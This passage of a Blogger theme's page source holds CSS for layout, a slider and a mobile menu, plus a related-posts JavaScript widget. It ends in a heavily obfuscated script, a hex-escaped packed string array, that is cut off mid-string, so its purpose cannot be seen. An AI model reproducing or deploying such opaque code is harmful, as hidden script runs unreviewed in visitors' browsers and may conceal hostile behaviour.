.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\